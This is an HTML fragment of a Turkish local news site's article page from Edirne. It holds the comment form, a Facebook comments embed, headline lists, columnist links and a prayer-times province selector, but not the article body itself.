                            <textarea name="yorum" maxlength="1000" class="span12" id="comment_field" onkeyup="textKey(this.form)" placeholder="Yorum yazmak için bu alanı kullanabilirsiniz. Yorum yazarken lütfen aşağıda yazılan uyarıları göz önünde bulundurunuz!"></textarea>
                            <div class="span12" style="margin:0;">
                            <div class="answer span5" style="display:none;">Yanıt: <b>@name</b> <a href="javascript:void(0)" class="kaldir">x</a></div>
                            <a href="javascript:void(0)" onclick="javascript:comment_send(13875);return false;" class="btn hs-sdch btn-warning pull-right">Yorum Gönder</a>
                            <div class="karakter span4 pull-right">Kalan Karakter: <input name="character" id="character" disabled size="3" value="1000"></div></div>
                        </div>
                        <input type="hidden" name="hid" value="13875" />
                        <input type="hidden" name="uid" value="0" />
                        <input type="hidden" name="tip" value="haber" />
                        <input type="hidden" name="cevap" value="" class="answer" />
                        <input type="hidden" name="cevap_id" value="0" class="cevap_id" />
                        <input type="hidden" name="token" value="e6a1da83ad4d162f703b5fa0f404135a44016f27" />

                    </form>
                    </div>
                    <div class="alert">Yorumunuz onaylanmak üzere yöneticiye iletilmiştir.<a class="close" data-dismiss="alert" href="#">&times;</a></div>
                </div>
                <div class="alert alert-block alert-error fade in" style="display:block;margin-top:15px;">
                    <button type="button" class="close" data-dismiss="alert">×</button>
                    <strong>Dikkat!</strong> Suç teşkil edecek, yasadışı, tehditkar, rahatsız edici, hakaret ve küfür içeren, aşağılayıcı, küçük düşürücü, kaba, müstehcen, ahlaka aykırı, kişilik haklarına zarar verici ya da benzeri niteliklerde içeriklerden doğan her türlü mali, hukuki, cezai, idari sorumluluk içeriği gönderen Üye/Üyeler’e aittir.                </div>
            

            
            
            </div> <!-- .tab-pane -->

                          <div class="tab-pane yorumlar fbpanel" id="facebookpanel">
                <div class="row-fluid">
                  <div id="fb-root"></div>
                  <script>(function(d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id)) return;
                    js = d.createElement(s); js.id = id;
                    js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
                    fjs.parentNode.insertBefore(js, fjs);
                  }(document, 'script', 'facebook-jssdk'));</script>
                  <div class="fb-comments" data-href="https://www.vatandasgazetesi.com.tr/gundem/gurkan-mucadelemiz-devam-edecek-h13875.html" data-width="603" data-colorscheme="light" data-numposts="10"></div>
                </div> <!-- #facebookpanel -->
              </div>
            
          </div> <!-- .tab-content -->

        </div> <!-- #yorumlar -->
    </div>
  
  <span class="hidden-modul" style="display:none">haber</span>
  <span class="hidden-id" style="display:none">13875</span>
  <span class="hidden-sayfa" style="display:none">false</span>
</div> <!-- .haber-kapsa.haber-13875 -->

<div class="hs-box hs-box-related hs-mb-20 clearfix">
  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title hs-bcd pull-left"><i class="fa fa-bookmark-o" aria-hidden="true"></i> İlgili Haberler</div>
  </div>
  <div class="hs-content hs-content-three hs-head-font clearfix">
          <div class="span hs-item hs-beh hs-kill-ml">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/saraclar-turk-bayraklariyla-donatildi-h24571.html"  title="SARAÇLAR TÜRK BAYRAKLARIYLA DONATILDI">
          <div class="hs-item-img"><img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="SARAÇLAR TÜRK BAYRAKLARIYLA DONATILDI" /></div>
          <div class="hs-item-caption hs-mt-10 font15">
            <div class="hs-item-title">SARAÇLAR TÜRK BAYRAKLARIYLA DONATILDI</div>
          </div>
        </a>
      </div>
            <div class="span hs-item hs-beh">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/kazalara-mudahale-koordinasyonu-gucleniyor-h24570.html"  title="KAZALARA MÜDAHALE KOORDİNASYONU GÜÇLENİYOR">
          <div class="hs-item-img"><img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="KAZALARA MÜDAHALE KOORDİNASYONU GÜÇLENİYOR" /></div>
          <div class="hs-item-caption hs-mt-10 font15">
            <div class="hs-item-title">KAZALARA MÜDAHALE KOORDİNASYONU GÜÇLENİYOR</div>
          </div>
        </a>
      </div>
            <div class="span hs-item hs-beh">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/miniklere-edirne-nin-lezzeti-anlatildi-h24569.html"  title="MİNİKLERE EDİRNE&#039;NİN LEZZETİ ANLATILDI">
          <div class="hs-item-img"><img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="MİNİKLERE EDİRNE&#039;NİN LEZZETİ ANLATILDI" /></div>
          <div class="hs-item-caption hs-mt-10 font15">
            <div class="hs-item-title">MİNİKLERE EDİRNE&#039;NİN LEZZETİ ANLATILDI</div>
          </div>
        </a>
      </div>
        </div>
</div>


</div>
<a href="https://www.vatandasgazetesi.com.tr/gundem/edirne-belediyesinden-bulgarca-alisveris-sozlugu-h13876.html" id="sonrakiHaber"></a>

          </div>

                <!-- Sağ Blok -->
        <div id="sidebar" class="sidebar span4 fix pull8">
            
          
  
  
  <div class="hs-panel hs-last-minute hs-margin-bottom clearfix">
  <div class="hs-single-header hs-single-red hs-head-font hs-font-up clearfix">
    <div class="hs-header-title pull-left"><i class="fa fa-clock-o"></i> Son Dakika</div>
    <a href="https://www.vatandasgazetesi.com.tr/sondakika-haberler.html" class="hs-header-link pull-right hs-lcb">Tümü</a>
  </div>
  <div class="hs-panel-content font15">
        <div data-hsm="haberler" data-hsid="24571" class="hs-item hsk-tr0">
    <div class="hs-time">
        <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2025-12-19 00:00:00"> 2025-12-19 00:00:00</span>
    </div>
    <div class="hs-title hs-title-font hs-bch">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/saraclar-turk-bayraklariyla-donatildi-h24571.html" title="SARAÇLAR TÜRK BAYRAKLARIYLA DONATILDI" >SARAÇLAR TÜRK BAYRAKLARIYLA DONATILDI</a>
    </div>
  </div>
        <div data-hsm="haberler" data-hsid="24570" class="hs-item hsk-tr0">
    <div class="hs-time">
        <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2025-12-19 00:00:00"> 2025-12-19 00:00:00</span>
    </div>
    <div class="hs-title hs-title-font hs-bch">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/kazalara-mudahale-koordinasyonu-gucleniyor-h24570.html" title="KAZALARA MÜDAHALE KOORDİNASYONU GÜÇLENİYOR" >KAZALARA MÜDAHALE KOORDİNASYONU GÜÇLENİYOR</a>
    </div>
  </div>
        <div data-hsm="haberler" data-hsid="24569" class="hs-item hsk-tr0">
    <div class="hs-time">
        <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2025-12-19 00:00:00"> 2025-12-19 00:00:00</span>
    </div>
    <div class="hs-title hs-title-font hs-bch">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/miniklere-edirne-nin-lezzeti-anlatildi-h24569.html" title="MİNİKLERE EDİRNE&#039;NİN LEZZETİ ANLATILDI" >MİNİKLERE EDİRNE&#039;NİN LEZZETİ ANLATILDI</a>
    </div>
  </div>
        <div data-hsm="haberler" data-hsid="24568" class="hs-item hsk-tr0">
    <div class="hs-time">
        <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2025-12-19 00:00:00"> 2025-12-19 00:00:00</span>
    </div>
    <div class="hs-title hs-title-font hs-bch">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/chp-li-kadinlardan-mitinge-davet-h24568.html" title="CHP&#039;Lİ KADINLARDAN MİTİNGE DAVET" >CHP&#039;Lİ KADINLARDAN MİTİNGE DAVET</a>
    </div>
  </div>
        <div data-hsm="haberler" data-hsid="24567" class="hs-item hsk-tr0">
    <div class="hs-time">
        <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2025-12-19 00:00:00"> 2025-12-19 00:00:00</span>
    </div>
    <div class="hs-title hs-title-font hs-bch">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/mehtapta-nagmeler-konseri-h24567.html" title="&quot;MEHTAPTA NAĞMELER&quot; KONSERİ" >&quot;MEHTAPTA NAĞMELER&quot; KONSERİ</a>
    </div>
  </div>
      </div>
</div>

  <div class="hs-panel hs-free-bg hs-panel-social hs-margin-bottom hs-head-font add-last clearfix">
            <div class="hs-social-block hs-facebook">
        <i class="fa fa-facebook"></i><a href="https://facebook.com/http://www.facebook.com/vatandasgazetesi" class="hs-sdch" target="_blank" rel="nofollow"> <strong class="hs-facebook-count">69</strong> BEĞENİ</a>
        <a href="http://facebook.com/http://www.facebook.com/vatandasgazetesi" class="pull-right hs-sdch" target="_blank" rel="nofollow">Beğen</a>
      </div>
                  <div class="hs-social-block hs-twitter">
          <i class="fa fa-twitter"></i><a href="https://twitter.com/https://twitter.com/VatandasEdirne" class="hs-sdch" target="_blank" rel="nofollow"><strong class="hs-twitter-count"></strong> TAKİPÇİ</a>
          <a href="http://twitter.com/https://twitter.com/VatandasEdirne" class="pull-right hs-sdch" target="_blank" rel="nofollow">Takip Et</a>
      </div>
                    </div>

  
<div id="hs-sb-yazarlar" class="hs-panel hs-panel-authors hs-authors hs-carousel-control hs-margin-bottom carousel slid clearfix">
  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title pull-left"><a href="https://www.vatandasgazetesi.com.tr/yazarlar" title="Yazarlar"><i class="fa fa-pencil"></i> Yazarlar</a></div>
    <a class="pull-right carousel-control" href="#hs-sb-yazarlar" data-slide="next"><i class="fa fa-angle-double-right"></i></a>
    <a class="pull-right carousel-control" href="#hs-sb-yazarlar" data-slide="prev"><i class="fa fa-angle-double-left"></i></a>
  </div>
  <div class="hs-panel-content carousel-inner clearfix">
      <div class="active item">
              <div data-hsm="makaleler" data-hsid="5261" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/3/fikri-yalin" title="FİKRİ YALIN" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/WhatsApp_Image_2025-08-21_at_17.46.29.jpeg" alt="FİKRİ YALIN"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/3/fikri-yalin" title="TOPLUMA CAMBAZA BAK OYUNU" >FİKRİ YALIN</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/topluma-cambaza-bak-oyunu-makale,5261.html" title="TOPLUMA CAMBAZA BAK OYUNU" >TOPLUMA CAMBAZA BAK OYUNU</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="5260" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/7/necdet-tezcan" title="Necdet Tezcan" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/IMG.jpg" alt="Necdet Tezcan"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/7/necdet-tezcan" title="ESKİMEYEN MEKTUPLAR VE DERGİLERDE KALANLAR - 5" >Necdet Tezcan</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/eskimeyen-mektuplar-ve-dergilerde-kalanlar-5-makale,5260.html" title="ESKİMEYEN MEKTUPLAR VE DERGİLERDE KALANLAR - 5" >ESKİMEYEN MEKTUPLAR VE DERGİLERDE KALANLAR - 5</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="5102" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/23/ali-haydar-uzulmez" title="Ali Haydar Üzülmez" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/3a9a3e03-c378-4bf3-b39a-8634f3d9ecc8.jpg" alt="Ali Haydar Üzülmez"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/23/ali-haydar-uzulmez" title="KIRMIZI KOLTUK" >Ali Haydar Üzülmez</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/kirmizi-koltuk-makale,5102.html" title="KIRMIZI KOLTUK" >KIRMIZI KOLTUK</a>
            </div>
          </div>
        </div>
              </div>
      <div class="item">
                <div data-hsm="makaleler" data-hsid="5029" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/17/zakir-tercan" title="Zakir TERCAN" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/Zekir-Tercan-e1636445661218-778x440-removebg-preview.png" alt="Zakir TERCAN"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/17/zakir-tercan" title="GÜLE GÜLE GÜZEL İNSAN…" >Zakir TERCAN</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/gule-gule-guzel-insan-makale,5029.html" title="GÜLE GÜLE GÜZEL İNSAN…" >GÜLE GÜLE GÜZEL İNSAN…</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="4988" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/14/muslum-uzulmez" title="MÜSLÜM ÜZÜLMEZ" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/Screenshot_1.jpg" alt="MÜSLÜM ÜZÜLMEZ"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/14/muslum-uzulmez" title="CEP TELEFONLARI TESPİHLERİN PABUCUNU DAMA MI ATIYOR?" >MÜSLÜM ÜZÜLMEZ</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/cep-telefonlari-tespihlerin-pabucunu-dama-mi-atiyor-makale,4988.html" title="CEP TELEFONLARI TESPİHLERİN PABUCUNU DAMA MI ATIYOR?" >CEP TELEFONLARI TESPİHLERİN PABUCUNU DAMA MI ATIYOR?</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="4908" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/21/abdullah-yesen" title="ABDULLAH YEŞEN" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/abdullah_yeYen.jpg" alt="ABDULLAH YEŞEN"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/21/abdullah-yesen" title="ULUSAL EGEMENLİK" >ABDULLAH YEŞEN</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/ulusal-egemenlik-makale,4908.html" title="ULUSAL EGEMENLİK" >ULUSAL EGEMENLİK</a>
            </div>
          </div>
        </div>
              </div>
      <div class="item">
                <div data-hsm="makaleler" data-hsid="3759" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/19/melek-yilmaz" title="Melek YILMAZ" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/WhatsApp_Image_2022-06-17_at_17.39.27.jpeg" alt="Melek YILMAZ"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/19/melek-yilmaz" title="19 MAYIS’I  İYİ  ANLAMALIYIZ  VE ÖZÜMSEMELİYİZ" >Melek YILMAZ</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/19-mayisi-iyi-anlamaliyiz-ve-ozumsemeliyiz-makale,3759.html" title="19 MAYIS’I  İYİ  ANLAMALIYIZ  VE ÖZÜMSEMELİYİZ" >19 MAYIS’I  İYİ  ANLAMALIYIZ  VE ÖZÜMSEMELİYİZ</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="3742" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/13/derya-sarilarli" title="Derya SARILARLI" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/sarilarli-yerel-basina-destek-icin-adim-atildi-7.jpg" alt="Derya SARILARLI"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/13/derya-sarilarli" title="SON HAFTAYA GİRDİK" >Derya SARILARLI</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/son-haftaya-girdik-makale,3742.html" title="SON HAFTAYA GİRDİK" >SON HAFTAYA GİRDİK</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="3676" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/20/kadir-ocak" title="Kadir Ocak" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/WhatsApp_Image_2022-07-06_at_14.10.26.jpeg" alt="Kadir Ocak"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/20/kadir-ocak" title="ŞİMDİ NE OLACAK?" >Kadir Ocak</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/simdi-ne-olacak-makale,3676.html" title="ŞİMDİ NE OLACAK?" >ŞİMDİ NE OLACAK?</a>
            </div>
          </div>
        </div>
              </div>
      <div class="item">
                <div data-hsm="makaleler" data-hsid="3590" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/6/orhan-yazgan" title="Orhan YAZGAN" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/IMG_4247.jpg" alt="Orhan YAZGAN"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/6/orhan-yazgan" title="BİRLİK VE DAYANIŞMA" >Orhan YAZGAN</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/birlik-ve-dayanisma-makale,3590.html" title="BİRLİK VE DAYANIŞMA" >BİRLİK VE DAYANIŞMA</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="3418" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/1/emre-sedef" title="Emre SEDEF" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/index_1.jpg" alt="Emre SEDEF"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/1/emre-sedef" title="PANİK HAVASI" >Emre SEDEF</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/panik-havasi-makale,3418.html" title="PANİK HAVASI" >PANİK HAVASI</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="3346" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/22/salim-altunhan" title="Salim ALTUNHAN" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/WhatsApp_Image_2022-10-11_at_17.18.36.jpeg" alt="Salim ALTUNHAN"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/22/salim-altunhan" title="A BE RECEP !" >Salim ALTUNHAN</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/a-be-recep-makale,3346.html" title="A BE RECEP !" >A BE RECEP !</a>
            </div>
          </div>
        </div>
            </div>

  </div>
  </div>

  
<div class="hs-panel hs-popular-tags hs-margin-bottom clearfix">
  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title hs-bcd pull-left"><i class="fa fa-tags"></i> Popüler Etiketler</div>
  </div>
	<div class="hs-content clearfix">
    <a href="https://www.vatandasgazetesi.com.tr/haberleri/ED%C4%B0RNE" class="hs-item" title="EDİRNE"><i class="fa fa-tag" aria-hidden="true"></i> EDİRNE</a>
    <a href="https://www.vatandasgazetesi.com.tr/haberleri/vatanda%C5%9F" class="hs-item" title="vatandaş"><i class="fa fa-tag" aria-hidden="true"></i> vatandaş</a>
    <a href="https://www.vatandasgazetesi.com.tr/haberleri/pecanl%C4%B1" class="hs-item" title="pecanlı"><i class="fa fa-tag" aria-hidden="true"></i> pecanlı</a>
    <a href="https://www.vatandasgazetesi.com.tr/haberleri/trt" class="hs-item" title="trt"><i class="fa fa-tag" aria-hidden="true"></i> trt</a>
    <a href="https://www.vatandasgazetesi.com.tr/haberleri/recep" class="hs-item" title="recep"><i class="fa fa-tag" aria-hidden="true"></i> recep</a>
  	</div>
</div>
<div class="hs-panel hs-panel-tab hs-last-minute hs-margin-bottom clearfix">
  <ul class="nav hs-tabs hs-bbca-a hs-font-up hs-head-font clearfix" id="hs-most">
    <li class="first"><i class="fa fa-bookmark-o"></i> Çok</li>
    <li class="active"><a href="#hs-most-comment" data-toggle="tab">Yorumlanan</a></li>
    <li><a href="#hs-most-read" data-toggle="tab">Okunan</a></li>
  </ul>

  <div class="tab-content hs-title-font">
  <div class="tab-pane active add-first" id="hs-most-comment">
      </div>
    <div class="tab-pane add-first" id="hs-most-read">
            <div data-hsm="haberler" data-hsid="24234" class="hs-item hsk-tr0">
      <div class="hs-time">
          <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem/" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2025-11-20 00:00:00"> 2025-11-20 00:00:00</span>
      </div>
      <div class="hs-title hs-title-font font15 hs-bch">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/veliler-isyan-etticocuklarimiz-deneme-tahtasi-degil-h24234.html" title="VELİLER İSYAN ETTİ,“ÇOCUKLARIMIZ DENEME TAHTASI DEĞİL”" >VELİLER İSYAN ETTİ,“ÇOCUKLARIMIZ DENEME TAHTASI DEĞİL”</a>
      </div>
    </div>
            <div data-hsm="haberler" data-hsid="24236" class="hs-item hsk-tr0">
      <div class="hs-time">
          <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem/" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2025-11-20 00:00:00"> 2025-11-20 00:00:00</span>
      </div>
      <div class="hs-title hs-title-font font15 hs-bch">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/belediyenin-19-tasinmaz-ihalesi-tamamlandi-h24236.html" title="BELEDİYENİN 19 TAŞINMAZ İHALESİ TAMAMLANDI" >BELEDİYENİN 19 TAŞINMAZ İHALESİ TAMAMLANDI</a>
      </div>
    </div>
            <div data-hsm="haberler" data-hsid="24507" class="hs-item hsk-tr0">
      <div class="hs-time">
          <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem/" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2025-12-15 00:00:00"> 2025-12-15 00:00:00</span>
      </div>
      <div class="hs-title hs-title-font font15 hs-bch">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/aydin-ve-hoscoskun-son-yolculuklarina-ugurlandi-2-h24507.html" title="AYDIN VE HOŞCOŞKUN SON YOLCULUKLARINA UĞURLANDI" >AYDIN VE HOŞCOŞKUN SON YOLCULUKLARINA UĞURLANDI</a>
      </div>
    </div>
            <div data-hsm="haberler" data-hsid="24471" class="hs-item hsk-tr0">
      <div class="hs-time">
          <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem/" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2025-12-11 00:00:00"> 2025-12-11 00:00:00</span>
      </div>
      <div class="hs-title hs-title-font font15 hs-bch">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/taksav-da-cevre-sorunlari-masaya-yatirildi-h24471.html" title="TAKSAV&#039;DA ÇEVRE SORUNLARI MASAYA YATIRILDI" >TAKSAV&#039;DA ÇEVRE SORUNLARI MASAYA YATIRILDI</a>
      </div>
    </div>
            <div data-hsm="haberler" data-hsid="24349" class="hs-item hsk-tr0">
      <div class="hs-time">
          <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem/" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2025-12-01 00:00:00"> 2025-12-01 00:00:00</span>
      </div>
      <div class="hs-title hs-title-font font15 hs-bch">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/haseki-son-yolculuguna-ugurlandi-h24349.html" title="HASEKİ SON YOLCULUĞUNA UĞURLANDI" >HASEKİ SON YOLCULUĞUNA UĞURLANDI</a>
      </div>
    </div>
      
    </div>
  </div>

</div>


<div id="hs-alinti-yazarlar" class="hs-panel hs-panel-authors hs-authors hs-carousel-control hs-margin-bottom carousel slid clearfix">
  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title pull-left"><a href="https://www.vatandasgazetesi.com.tr/yazarlar-alinti.html" title="Alıntı Yazarlar"><i class="fa fa-pencil"></i> Alıntı Yazarlar</a></div>
    <a class="pull-right carousel-control" href="#hs-alinti-yazarlar" data-slide="next"><i class="fa fa-angle-double-right"></i></a>
    <a class="pull-right carousel-control" href="#hs-alinti-yazarlar" data-slide="prev"><i class="fa fa-angle-double-left"></i></a>
  </div>
  <div class="hs-panel-content carousel-inner clearfix">
      <div class="active item">
          </div>

  </div>
  </div>

  

<div id="hs-anket" class="hs-panel hs-panel-poll hs-margin-bottom hs-head-font clearfix">

  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title hs-bcd pull-left">
      <i class="fa fa-question-circle-o" aria-hidden="true"></i> Anket    </div>
    <a href="https://www.vatandasgazetesi.com.tr/anketler.html" title="Anket" class="hs-header-link pull-right">Tüm Anketler</a>
  </div>

  <div data-hsm="anket" data-hsid="6" class="hs-content" id="anket6">
    <form id="anket-form6" name="anket" method="post">
          </form>
  </div>

</div>


<div id="hs-namaz" class="hs-panel hs-panel-namaz hs-margin-bottom clearfix">

  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title hs-bcd pull-left">
      <i class="fa fa-map-o" aria-hidden="true"></i> Namaz Vakitleri    </div>
  </div>

  <div class="hs-content">

    <select id="namaz-il-sec" name="namaz" class="selectpicker" data-header="İLLER" data-live-search-placeholder="İl seçin...">
            <option data-tokens="adana, Adana" value="adana" >Adana</option>
            <option data-tokens="adiyaman, Adıyaman" value="adiyaman" >Adıyaman</option>
            <option data-tokens="afyon, Afyon" value="afyon" >Afyon</option>
            <option data-tokens="agri, Ağrı" value="agri" >Ağrı</option>
            <option data-tokens="aksaray, Aksaray" value="aksaray" >Aksaray</option>
            <option data-tokens="amasya, Amasya" value="amasya" >Amasya</option>
            <option data-tokens="ankara, Ankara" value="ankara" >Ankara</option>
            <option data-tokens="antalya, Antalya" value="antalya" >Antalya</option>
            <option data-tokens="ardahan, Ardahan" value="ardahan" >Ardahan</option>
            <option data-tokens="artvin, Artvin" value="artvin" >Artvin</option>
            <option data-tokens="aydin, Aydın" value="aydin" >Aydın</option>
            <option data-tokens="balikesir, Balıkesir" value="balikesir" >Balıkesir</option>
            <option data-tokens="bartin, Bartın" value="bartin" >Bartın</option>
            <option data-tokens="batman, Batman" value="batman" >Batman</option>
            <option data-tokens="bayburt, Bayburt" value="bayburt" >Bayburt</option>
            <option data-tokens="bilecik, Bilecik" value="bilecik" >Bilecik</option>
            <option data-tokens="bingol, Bingöl" value="bingol" >Bingöl</option>
            <option data-tokens="bitlis, Bitlis" value="bitlis" >Bitlis</option>
            <option data-tokens="bolu, Bolu" value="bolu" >Bolu</option>
            <option data-tokens="burdur, Burdur" value="burdur" >Burdur</option>
            <option data-tokens="bursa, Bursa" value="bursa" >Bursa</option>
            <option data-tokens="canakkale, Çanakkale" value="canakkale" >Çanakkale</option>
            <option data-tokens="cankiri, Çankırı" value="cankiri" >Çankırı</option>
            <option data-tokens="corum, Çorum" value="corum" >Çorum</option>
            <option data-tokens="denizli, Denizli" value="denizli" >Denizli</option>
            <option data-tokens="diyarbakir, Diyarbakır" value="diyarbakir" >Diyarbakır</option>
            <option data-tokens="duzce, Düzce" value="duzce" >Düzce</option>
            <option data-tokens="edirne, Edirne" value="edirne" selected>Edirne</option>
            <option data-tokens="elazig, Elazığ" value="elazig" >Elazığ</option>
            <option data-tokens="erzincan, Erzincan" value="erzincan" >Erzincan</option>
            <option data-tokens="erzurum, Erzurum" value="erzurum" >Erzurum</option>
